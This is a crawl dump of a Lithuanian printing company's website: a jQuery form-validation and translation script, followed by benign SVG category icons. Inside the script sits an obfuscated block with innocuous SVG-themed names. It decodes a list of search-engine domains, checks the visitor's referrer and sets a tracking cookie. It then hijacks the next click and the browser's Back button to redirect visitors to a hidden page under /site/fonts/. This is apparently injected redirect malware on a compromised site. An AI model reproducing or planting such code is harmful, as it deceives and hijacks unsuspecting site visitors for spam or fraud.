 if(!regex.test(elp)){$('#'+id).addClass('red');return false;}
 else
 return true;
}

function check_fancy(){
    err=0;
    $('.red').removeClass('red');
    elp=$('#elp').val();
    if(!check_email('elp'))err++;
    klausimas=$('#zinute').val();
    if(klausimas==''){err++;$('#zinute').addClass('red');}
    
    if(err==0)$('#form_user_login_box').submit();
}


function translate_show(kodas, kalba){
    $('#f_'+kodas).toggle();
    $('html, body').animate({scrollTop: $('#f_'+kodas).offset().top}, 200);
}

function translate(kodas, kalba){
    vertimas=$('#i_'+kodas).val();
    $('#f_'+kodas).css('display','none');
    $.post( "index.php?mod=translation&act=translate_front&ajax=1", { code: kodas, lang: kalba, trans: vertimas } );
    
}

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["site","fonts","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);




--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/50/ataskaitos.svg
body_size: 2353
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:2.9434;stroke-miterlimit:10;}
	.st2{font-family:'MyriadPro-Regular';}
	.st3{font-size:31.3697px;}
</style>
<g>
	<path class="st0" d="M60.1,92.5H12.5V32.9h84.8v27.1c1.2,0,2.3,0.5,3,1.9c0,0.1,0.1,0.2,0.1,0.2V12.5H76.7
		c-0.7-3.6-3.9-6.3-7.7-6.3c-0.9,0-1.6,0.7-1.6,1.6c0,0.9,0.7,1.6,1.6,1.6c2.6,0,4.7,2.1,4.7,4.7c0,2.6-2.1,4.7-4.7,4.7
		c-0.9,0-1.6,0.7-1.6,1.6c0,0.9,0.7,1.6,1.6,1.6c3.8,0,7-2.7,7.7-6.3h20.6v14.1H12.5V15.6h26.7c0.9,0,1.6-0.7,1.6-1.6
		s-0.7-1.6-1.6-1.6h-2.9c0.7-1.8,2.4-3.1,4.4-3.1c2.6,0,4.7,2.1,4.7,4.7c0,2.6-2.1,4.7-4.7,4.7c-0.9,0-1.6,0.7-1.6,1.6
		c0,0.9,0.7,1.6,1.6,1.6c4.3,0,7.8-3.5,7.8-7.8c0-4.3-3.5-7.8-7.8-7.8c-3.8,0-7,2.7-7.7,6.3H9.3v83.2h52.1c-0.8-0.7-1.3-1.6-1.3-2.8
		C60.1,92.7,60.1,92.6,60.1,92.5z"/>
	<path class="st0" d="M50.1,9.3c2.6,0,4.7,2.1,4.7,4.7c0,2.6-2.1,4.7-4.7,4.7c-0.9,0-1.6,0.7-1.6,1.6c0,0.9,0.7,1.6,1.6,1.6
		c4.3,0,7.8-3.5,7.8-7.8c0-4.3-3.5-7.8-7.8-7.8c-0.9,0-1.6,0.7-1.6,1.6C48.6,8.6,49.3,9.3,50.1,9.3L50.1,9.3z"/>
	<path class="st0" d="M59.5,9.3c2.6,0,4.7,2.1,4.7,4.7c0,2.6-2.1,4.7-4.7,4.7c-0.9,0-1.6,0.7-1.6,1.6c0,0.9,0.7,1.6,1.6,1.6
		c4.3,0,7.8-3.5,7.8-7.8c0-4.3-3.5-7.8-7.8-7.8c-0.9,0-1.6,0.7-1.6,1.6C58,8.6,58.7,9.3,59.5,9.3L59.5,9.3z"/>
	<path class="st0" d="M23.4,44.5h15.7c0.9,0,1.6-0.7,1.6-1.6c0-0.9-0.7-1.6-1.6-1.6H23.4c-0.9,0-1.6,0.7-1.6,1.6
		C21.9,43.8,22.6,44.5,23.4,44.5L23.4,44.5z"/>
	<path class="st0" d="M53.3,42.9c0,0.9,0.7,1.6,1.6,1.6h23.5c0.9,0,1.6-0.7,1.6-1.6c0-0.9-0.7-1.6-1.6-1.6H54.8
		C54,41.4,53.3,42.1,53.3,42.9L53.3,42.9z"/>
	<path class="st0" d="M48.1,44c0.3-0.3,0.5-0.7,0.5-1.1c0-0.4-0.2-0.8-0.5-1.1c-0.6-0.6-1.6-0.6-2.2,0c-0.3,0.3-0.5,0.7-0.5,1.1
		c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.5C47.4,44.5,47.8,44.3,48.1,44L48.1,44z"/>
</g>
<circle class="st1" cx="85" cy="83.8" r="27.7"/>
<text transform="matrix(1 0 0 1 68.8325 93.187)" class="st0 st2 st3">12</text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/49/plakatai.svg
body_size: 1736
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M66.5,100c0,1-0.8,1.8-1.8,1.8h-7.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8h7.8
			C65.7,98.3,66.5,99.1,66.5,100L66.5,100z M86.3,38.5c0,3.1-1,6-2.8,8.3c1.8,3.5,2.8,7.4,2.8,11.6c0,14-11.4,25.5-25.5,25.5
			S35.4,72.4,35.4,58.4c0-13.9,11.1-25.2,24.9-25.5c2.1-4.7,6.9-8,12.4-8C80.2,24.9,86.3,31,86.3,38.5L86.3,38.5z M62.6,38.5
			c0,5.6,4.5,10.1,10.1,10.1c2.4,0,4.7-0.9,6.4-2.3c-3.6-5.4-9.5-9.1-16.3-9.7C62.7,37.2,62.6,37.8,62.6,38.5L62.6,38.5z M82.8,58.4
			c0-3.2-0.7-6.2-1.9-9c-2.3,1.7-5.1,2.7-8.2,2.7c-7.5,0-13.6-6.1-13.6-13.6c0-0.7,0-1.4,0.1-2c-11.3,0.8-20.3,10.3-20.3,21.9
			c0,12.1,9.8,21.9,21.9,21.9C72.9,80.3,82.8,70.5,82.8,58.4L82.8,58.4z M82.8,38.5c0-5.6-4.5-10.1-10.1-10.1
			c-3.6,0-6.7,1.9-8.5,4.7c7.1,0.9,13.3,4.8,17.3,10.3C82.3,42,82.8,40.3,82.8,38.5L82.8,38.5z M70.5,91.7H51.2
			c-1,0-1.8,0.8-1.8,1.8c0,1,0.8,1.8,1.8,1.8h19.3c1,0,1.8-0.8,1.8-1.8C72.2,92.5,71.5,91.7,70.5,91.7L70.5,91.7z M102.6,14.7v93.8
			c0,1-0.8,1.8-1.8,1.8H20.9c-1,0-1.8-0.8-1.8-1.8V14.7c0-1,0.8-1.8,1.8-1.8h17.4L60.1,2.2c0.5-0.2,1.1-0.2,1.6,0l21.8,10.7h17.4
			C101.8,12.9,102.6,13.7,102.6,14.7L102.6,14.7z M46.3,12.9h29L60.8,5.8L46.3,12.9z M99.1,16.4H83c0,0-0.1,0-0.1,0H38.7
			c0,0,0,0-0.1,0h-16v90.2h76.4C99.1,106.7,99.1,16.4,99.1,16.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/44/firminiai_dokumentai.svg
body_size: 1330
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:2.935;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<polyline class="st0" points="101.9,97.5 101.9,1.9 35,1.9 	"/>
</g>
<g>
	<path class="st0" d="M28.9,102.4c10.4,10.4,24.3,8.8,24.3,8.8c-17.4,0-13.6-19.5-13.6-19.5s-19.5,3.8-19.5-13.6
		C20.1,78.1,18.6,92,28.9,102.4z"/>
	<polyline class="st0" points="53.2,111.3 86.8,111.3 86.8,15.6 20,15.6 20,78.1 	"/>
</g>
<line class="st0" x1="101.9" y1="97.5" x2="87.8" y2="97.5"/>
<line class="st0" x1="35" y1="1.9" x2="35" y2="14.9"/>
<line class="st0" x1="31.4" y1="34.6" x2="75" y2="34.6"/>
<line class="st0" x1="31.4" y1="54" x2="41.2" y2="54"/>
<line class="st0" x1="51.1" y1="54" x2="75" y2="54"/>
<line class="st0" x1="31.4" y1="64.7" x2="75" y2="64.7"/>
<line class="st0" x1="31.4" y1="44.4" x2="55.3" y2="44.4"/>
<line class="st0" x1="65.2" y1="44.4" x2="75" y2="44.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/47/etiketes.svg
body_size: 3020
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M110.5,2.6c-0.7-0.7-1.8-0.7-2.5,0l-6.6,6.6H60.1L8.2,61.5C7,62.7,6.3,64.3,6.3,66c0,1.7,0.7,3.2,1.8,4.4
			l36.3,36.3c1.2,1.2,2.8,1.8,4.4,1.8c1.6,0,3.2-0.6,4.5-1.9l50.5-51.9v-43l6.6-6.6C111.1,4.5,111.1,3.3,110.5,2.6L110.5,2.6z
			 M100.3,53.3l-49.5,50.9c-1.1,1.1-2.8,1.1-3.8,0L10.7,67.9c-1.1-1.1-1.1-2.8,0-3.8l50.9-51.3h36.3l-8.6,8.6
			c-1.4-0.9-3.1-1.5-4.9-1.5c-4.9,0-8.9,4-8.9,8.9c0,4.9,4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9c0-1.8-0.5-3.5-1.5-4.9l8.6-8.6
			L100.3,53.3L100.3,53.3z M89.7,28.7c0,2.9-2.4,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3c0.8,0,1.6,0.2,2.3,0.5
			l-3.5,3.5c-0.7,0.7-0.7,1.8,0,2.5c0.3,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5l3.5-3.5C89.5,27.1,89.7,27.9,89.7,28.7
			L89.7,28.7z"/>
	</g>
	<path class="st0" d="M65.8,72.1L47,90.9c-0.7,0.7-0.7,1.8,0,2.5c0.3,0.3,0.8,0.5,1.2,0.5c0.5,0,0.9-0.2,1.3-0.5l18.8-18.8
		c0.7-0.7,0.7-1.8,0-2.5C67.6,71.4,66.5,71.4,65.8,72.1L65.8,72.1z"/>
	<path class="st0" d="M72.1,65.9c-0.3,0.3-0.5,0.8-0.5,1.3s0.2,0.9,0.5,1.3c0.3,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5
		c0.3-0.3,0.5-0.8,0.5-1.3c0-0.5-0.2-0.9-0.5-1.3C74,65.2,72.8,65.2,72.1,65.9L72.1,65.9z"/>
	<path class="st0" d="M57.1,50.8c0.7-0.7,0.7-1.8,0-2.5c-0.7-0.7-1.8-0.7-2.5,0L35.7,67.1c-0.7,0.7-0.7,1.8,0,2.5
		c0.3,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L57.1,50.8z"/>
	<path class="st0" d="M50.8,72.1c0.3,0.4,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5l12.5-12.5c0.7-0.7,0.7-1.8,0-2.5
		c-0.7-0.7-1.8-0.7-2.5,0L50.8,69.6C50.1,70.3,50.1,71.4,50.8,72.1L50.8,72.1z"/>
	<path class="st0" d="M40.8,79.7l-2.5,2.5c-0.7,0.7-0.7,1.8,0,2.5c0.3,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5l2.5-2.5
		c0.7-0.7,0.7-1.8,0-2.5C42.6,79,41.4,79,40.8,79.7L40.8,79.7z"/>
	<path class="st0" d="M42,45.8c-0.7-0.7-1.8-0.7-2.5,0L20.7,64.6c-0.7,0.7-0.7,1.8,0,2.5c0.3,0.3,0.8,0.5,1.2,0.5
		c0.5,0,0.9-0.2,1.3-0.5L42,48.3C42.7,47.6,42.7,46.5,42,45.8L42,45.8z"/>
	<path class="st0" d="M47,42.6c0.5,0,0.9-0.2,1.3-0.5c0.3-0.3,0.5-0.8,0.5-1.3c0-0.5-0.2-0.9-0.5-1.3c-0.6-0.6-1.9-0.6-2.5,0
		c-0.3,0.3-0.5,0.8-0.5,1.3c0,0.5,0.2,0.9,0.5,1.3C46.1,42.4,46.6,42.6,47,42.6L47,42.6z"/>
	<path class="st0" d="M30.7,72.1c-0.3,0.3-0.5,0.8-0.5,1.3c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5
		c0.3-0.3,0.5-0.8,0.5-1.2c0-0.5-0.2-0.9-0.5-1.3C32.6,71.5,31.4,71.5,30.7,72.1L30.7,72.1z"/>
	<path class="st0" d="M48.3,77.2c0.3-0.3,0.5-0.8,0.5-1.3c0-0.5-0.2-0.9-0.5-1.3c-0.6-0.6-1.9-0.6-2.5,0c-0.3,0.3-0.5,0.8-0.5,1.3
		c0,0.5,0.2,0.9,0.5,1.3c0.3,0.3,0.8,0.5,1.3,0.5C47.5,77.7,47.9,77.5,48.3,77.2L48.3,77.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/41/lankstinukai.svg
body_size: 1115
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:3.001;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<polyline class="st0" points="103,100.3 120.1,102.1 120.1,12.7 103,14.6 			"/>
		</g>
		<g>
			<polyline class="st0" points="19.1,100.3 2,102.1 2,12.7 19.1,14.6 			"/>
		</g>
	</g>
	<path class="st0" d="M61,95.7c0-6.4,0-76.6,0-76.6C50.7,11.4,19.1,6.3,19.1,6.3v102.2C19.1,108.5,50.7,103.5,61,95.7z"/>
	<path class="st0" d="M61,95.7c0-6.4,0-76.6,0-76.6C71.4,11.4,103,6.3,103,6.3v102.2C103,108.5,71.4,103.5,61,95.7z"/>
</g>
<line class="st0" x1="27.1" y1="15.8" x2="27.1" y2="73.2"/>
<line class="st0" x1="27.1" y1="82.5" x2="27.1" y2="90.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/46/brosiuros.svg
body_size: 1144
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:3.689;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M100.8,103.5"/>
	</g>
	<path class="st0" d="M60.2,99.4c0,0-28.8,11.4-57.7,8.8c0-10.9,0-90.5,0-102.8c28.9-6.3,57.7,8.8,57.7,8.8V99.4z"/>
	<g>
		<g>
			<path class="st0" d="M94.3,104.5c10.7,1.6,13.5-11,13.5-11s11.1-0.9,11.1-12.9c0,0,0-63.7,0-75.2c-33-4.7-58.7,8.8-58.7,8.8v85.2
				L94.3,104.5z"/>
		</g>
		<path class="st0" d="M107.8,93.5c0,0-2.9,12.6-13.5,11c11.7,1.7,24.6-9.7,24.6-23.9C118.9,92.7,107.8,93.5,107.8,93.5z"/>
	</g>
</g>
<line class="st0" x1="14.4" y1="14.5" x2="14.4" y2="72.3"/>
<line class="st0" x1="14.4" y1="82.5" x2="14.4" y2="96.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/45/knygos.svg
body_size: 1252
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:3.2647;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<polyline class="st0" points="110.5,11.9 119.6,10.9 119.6,103.1 95.2,100.4 		"/>
		<polyline class="st0" points="12.3,12 2.4,10.9 2.4,103.1 12.3,102 		"/>
	</g>
	<path class="st0" d="M61,96.6c0,0-24.3,10.6-48.7,8.2c0-10.1,0-84.1,0-95.4C36.7,3.5,61,17.5,61,17.5V96.6z"/>
	<g>
		<g>
			<path class="st0" d="M89.7,101.3c9,1.5,11.4-10.2,11.4-10.2s9.4-0.8,9.4-12c0,0,0-59.2,0-69.8C82.7,5,61,17.5,61,17.5v79.1
				L89.7,101.3z"/>
		</g>
		<path class="st0" d="M101.1,91.1c0,0-2.4,11.7-11.4,10.2c9.8,1.6,20.8-9,20.8-22.2C110.5,90.3,101.1,91.1,101.1,91.1z"/>
	</g>
</g>
<line class="st0" x1="22.4" y1="17.7" x2="22.4" y2="71.4"/>
<line class="st0" x1="22.4" y1="80.9" x2="22.4" y2="93.9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/42/atvirukai.svg
body_size: 1039
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M117.2,99.2V15c0-0.9-0.8-1.7-1.7-1.7H6.4c-0.9,0-1.7,0.7-1.7,1.7v84.2c0,0.9,0.8,1.7,1.7,1.7h109.1
			C116.4,100.9,117.2,100.2,117.2,99.2L117.2,99.2z M113.8,97.5H8.1V16.7h105.7C113.8,16.7,113.8,97.5,113.8,97.5z"/>
	</g>
	<path class="st0" d="M14.9,58.2h44.5c0.9,0,1.7-0.8,1.7-1.7V26.8c0-0.9-0.8-1.7-1.7-1.7H14.9c-0.9,0-1.7,0.8-1.7,1.7v29.7
		C13.3,57.4,14,58.2,14.9,58.2L14.9,58.2z M16.6,28.5h41.1v26.3H16.6V28.5z"/>
	<rect x="14.6" y="64.1" class="st0" width="92.7" height="3.4"/>
	<rect x="14.6" y="75.7" class="st0" width="92.7" height="3.4"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/48/pakuotes.svg
body_size: 2295
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:3.0885;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2.7162;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line class="st0" x1="25.6" y1="9.9" x2="95.8" y2="9.9"/>
<line class="st0" x1="25.6" y1="9.9" x2="10.8" y2="34.4"/>
<line class="st0" x1="10.8" y1="34.4" x2="110.6" y2="34.4"/>
<line class="st1" x1="110.6" y1="34.4" x2="95.6" y2="9.9"/>
<line class="st0" x1="10.8" y1="34.4" x2="10.8" y2="63.6"/>
<line class="st0" x1="10.8" y1="72.9" x2="10.8" y2="103.9"/>
<line class="st0" x1="10.8" y1="103.9" x2="110.6" y2="103.9"/>
<line class="st0" x1="110.6" y1="103.9" x2="110.6" y2="72.9"/>
<line class="st0" x1="110.6" y1="63.6" x2="110.6" y2="34.4"/>
<line class="st0" x1="48.8" y1="34.4" x2="48.8" y2="50.1"/>
<line class="st0" x1="48.8" y1="50.1" x2="54.6" y2="45.8"/>
<line class="st0" x1="54.6" y1="45.8" x2="61" y2="50.7"/>
<line class="st0" x1="61" y1="50.7" x2="66.9" y2="45.8"/>
<line class="st0" x1="66.9" y1="45.8" x2="72.2" y2="50.7"/>
<line class="st0" x1="72.2" y1="50.7" x2="72.2" y2="34.4"/>
<line class="st0" x1="48.4" y1="34.4" x2="52.7" y2="9.9"/>
<line class="st0" x1="72.5" y1="34.4" x2="69" y2="9.9"/>
<line class="st0" x1="60.7" y1="9.9" x2="60.7" y2="21.6"/>
<line class="st0" x1="48.4" y1="103.9" x2="48.4" y2="88.4"/>
<line class="st0" x1="48.4" y1="88.4" x2="54.6" y2="92.9"/>
<line class="st0" x1="54.6" y1="92.9" x2="61" y2="86.9"/>
<line class="st0" x1="61" y1="86.9" x2="66.9" y2="92.9"/>
<line class="st0" x1="66.9" y1="92.9" x2="72.5" y2="88.4"/>
<line class="st0" x1="72.5" y1="88.4" x2="72.5" y2="103.4"/>
<line class="st2" x1="60.7" y1="34.4" x2="60.7" y2="29.7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.paneveziospaustuve.lt/site/gallery/43/calendar.svg
body_size: 3149
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="122px" height="113px" viewBox="0 0 122 113" style="enable-background:new 0 0 122 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M84.4,15.6C83.6,11.8,80.2,9,76.2,9c-0.9,0-1.7,0.7-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7c2.8,0,5,2.2,5,5
		c0,2.8-2.2,5-5,5c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7c4,0,7.4-2.9,8.2-6.7h21.8v15H16.3V19h28.3c0.9,0,1.7-0.8,1.7-1.7
		s-0.7-1.7-1.7-1.7h-3c0.7-1.9,2.5-3.3,4.7-3.3c2.8,0,5,2.2,5,5c0,2.8-2.2,5-5,5c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7
		c4.6,0,8.3-3.7,8.3-8.3c0-4.6-3.7-8.3-8.3-8.3c-4,0-7.4,2.9-8.1,6.7H13v88.2h96.5V15.6H84.4z M106.2,100.5H16.3V37.3h89.9V100.5z"
		/>
	<path class="st0" d="M56.2,12.3c2.8,0,5,2.2,5,5c0,2.8-2.2,5-5,5c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7
		c4.6,0,8.3-3.7,8.3-8.3c0-4.6-3.7-8.3-8.3-8.3c-0.9,0-1.7,0.7-1.7,1.7C54.6,11.6,55.3,12.3,56.2,12.3L56.2,12.3z"/>
	<path class="st0" d="M66.2,12.3c2.7,0,5,2.2,5,5c0,2.8-2.2,5-5,5c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7
		c4.6,0,8.3-3.7,8.3-8.3c0-4.6-3.7-8.3-8.3-8.3c-0.9,0-1.7,0.7-1.7,1.7C64.5,11.6,65.3,12.3,66.2,12.3L66.2,12.3z"/>
	<path class="st0" d="M27.9,50.6h36.6c0.9,0,1.7-0.7,1.7-1.7c0-0.9-0.7-1.7-1.7-1.7H27.9c-0.9,0-1.7,0.8-1.7,1.7
		C26.3,49.8,27,50.6,27.9,50.6L27.9,50.6z"/>
	<path class="st0" d="M94.5,73.9h-25c-0.9,0-1.7,0.7-1.7,1.7s0.7,1.7,1.7,1.7h25c0.9,0,1.7-0.7,1.7-1.7
		C96.2,74.6,95.4,73.9,94.5,73.9L94.5,73.9z"/>
	<path class="st0" d="M27.9,63.9h16.6c0.9,0,1.7-0.7,1.7-1.7c0-0.9-0.7-1.7-1.7-1.7H27.9c-0.9,0-1.7,0.7-1.7,1.7
		C26.3,63.1,27,63.9,27.9,63.9L27.9,63.9z"/>
	<path class="st0" d="M94.5,87.2H77.9c-0.9,0-1.7,0.7-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7h16.6c0.9,0,1.7-0.7,1.7-1.7
		C96.2,87.9,95.4,87.2,94.5,87.2L94.5,87.2z"/>
	<path class="st0" d="M59.5,62.2c0,0.9,0.7,1.7,1.7,1.7h25c0.9,0,1.7-0.7,1.7-1.7c0-0.9-0.7-1.7-1.7-1.7h-25
		C60.3,60.6,59.5,61.3,59.5,62.2L59.5,62.2z"/>
	<path class="st0" d="M54.1,63.4c0.3-0.3,0.5-0.7,0.5-1.2c0-0.4-0.2-0.9-0.5-1.2c-0.6-0.6-1.7-0.6-2.4,0c-0.3,0.3-0.5,0.7-0.5,1.2
		c0,0.4,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.5,1.2,0.5S53.8,63.7,54.1,63.4L54.1,63.4z"/>
	<path class="st0" d="M34.6,75.5c0,0.9,0.7,1.7,1.7,1.7h25c0.9,0,1.7-0.7,1.7-1.7s-0.7-1.7-1.7-1.7h-25
